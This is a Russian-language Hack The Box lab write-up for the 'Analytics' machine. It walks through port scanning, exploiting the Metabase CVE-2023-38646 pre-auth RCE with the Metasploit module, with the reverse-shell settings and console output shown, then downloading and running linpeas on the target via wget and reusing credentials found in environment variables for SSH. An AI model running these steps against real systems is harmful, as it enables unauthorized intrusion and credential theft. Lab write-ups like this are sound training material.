

Наша цель — получение прав суперпользователя на машине Analytics с учебной площадки Hack The Box. Уровень машины - легкий.



# **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

# **РАЗВЕДКА**

Сканирование портов Добавляем IP-адрес машины в /etc/hosts:

analytics.htb 10.10.11.233

И запускаем сканирование портов.

# Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:



Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).



Скрипт нашел всего два открытых порта: • 22 — служба OpenSSH 8.9p1;  $\cdot$  80 — веб-сервер Nginx 1.18.0.

Сразу идем изучать веб.



Главная страница сайта

# ТОЧКА ОПОРЫ

Сайт одностраничный, однако при выборе пункта Login в навигации сайта нас переносит на новый домен: data.analytical.htb.



Добавляем новый домен в файл /etc/hosts и обновляем страницу. Нас встречает форма авторизации Metabase.

analytics.htb analytical.htb data.analytical.htb 10.10.11.233



**Metabase** — это опенсорсный инструмент для бизнес-аналитики, в котором можно писать запросы к данным, визуализировать результаты на дашбордах, а также настраивать встроенную систему оповещений для отправки уведомлений об изменениях в Slack или на почту.

Первым делом стоит проверить, есть ли для обнаруженной платформы готовые эксплоиты. Проще и эффективнее всего искать их в Google (хотя заглянуть на HackerOne, в Exploit-DB и на GitHub тоже стоит). Даже если не найдутся эксплоиты, иногда можно обнаружить ресерчи с подробным описанием уязвимостей.



Недавно в Metabase была обнаружена уязвимость CVE-2023-38646, которая позволяет атакующему выполнить произвольный код в системе и при этом не проходить аутентификацию в самой платформе. Как указано в блоге ресерчера, у Metabase есть специальный токен, который используется для завершения установки. Этот токен доступен неаутентифицированным пользователям, если после установки платформы обратиться к конечной точ-Ke API /api/session/properties.

Затем на этапе установки предлагается указать источник данных или базу для соединения JDBC через API /api/setup/validate. Вот тут в эксплоитах и используется специальный INIT-сценарий для получения RCE. Но вручную выполнять все это нам не придется, поскольку в базе Metasploit нашелся готовый эксплоит: exploit/linux/http/metabase\_setup\_token\_rce.

# msfconsole

use exploit/linux/http/metabase\_setup\_token\_rce



Установим такие параметры, как локальные интерфейс и порт (LHOST и LPORT), удаленные хост и порт (RHOSTS и RPORT) и адрес, указываемый в заголовке HOST (VHOST). Затем запускаем эксплоит и получаем сессию ОТ ИМЕНИ ПОЛЬЗОВАТЕЛЯ **metabase**.

set VHOST data.analytical.htb

- set LPORT 4321 set LHOST tun0 set RHOSTS http://data.analytical.htb set RPORT 80
- run msf6 exploit( e) > set LPORT 4321  $LPORT \Rightarrow 4321$ ken rce) > set LHOST tun0 msf6 exploit(1 LHOST  $\Rightarrow$  10.10.16.91 rce) > set RHOSTS http://data.analytical.htb <u>|msf6</u> exploit(l RHOSTS  $\Rightarrow$  http://data.analytical.htb msf6 exploit( <mark>ce</mark>) > set RPORT 80  $RPORT \Rightarrow 80$ ken\_rce) > set VHOST data.analytical.htb msf6 exploit(1  $VHOST \Rightarrow data.analytical.htb$ n token rce) > run msf6 exploit(l  $\left[\ast\right]$  Started reverse TCP handler on 10.10.16.91:4321 [\*] Running automatic check ("set AutoCheck false" to disable) [+] The target appears to be vulnerable. Version Detected: 0.46.6 [+] Found setup token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f [\*] Sending exploit (may take a few seconds)  $[*]$  Command shell session 1 opened (10.10.16.91:4321  $\rightarrow$  10.10.11.233:55702) at 2023-10-17 22:39:51 +0300 id uid=2000(metabase) gid=2000(metabase) groups=2000(metabase),2000(metabase) Результат работы эксплоита

Переходим к этапу продвижения к другому пользователю.

# **ПРОДВИЖЕНИЕ**

Теперь нам необходимо собрать информацию. Я для этого, как обычно, буду ИСПОЛЬЗОВАТЬ СКРИПТЫ PEASS.

# Справка: скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) - набор скриптов, которые проверяют систему на автомате и выдают подробный отчет о потенциально интересных файлах, процессах и настройках.

# Скачиваем скрипт для Linux.

wget https://github.com/carlospolop/PEASS-ng/releases/latest/ download/linpeas.sh -0 /tmp/linpeas.sh

Теперь нужно загрузить его на удаленный хост. Для этого на своем хосте запускаем простенький веб-сервер:

# python3 -m http.server 80

При помощи wget на целевой машине скачиваем скрипт с нашего хоста. После загрузки необходимо дать право на выполнение и выполнить скрипт.

wget 10.10.16.19/linpeas.sh -0 /tmp/lp.sh  $chmod +x$  /tmp/lp.sh  $/\text{tmp/lp.sh}$ 

В выводе будет много информации, поэтому отбираем только то, что потенциально может привести нас к повышению привилегий.

LinPEAS сразу же определил, что мы находимся в «Докере», а значит, для выхода из него нужно искать учетные данные либо небезопасные настройки.



Информация о контейнере

В переменных окружения хранится не только путь к базе данных Metabase, но и учетные данные.



Пробуем использовать их на SSH и получаем доступ к основной системе.

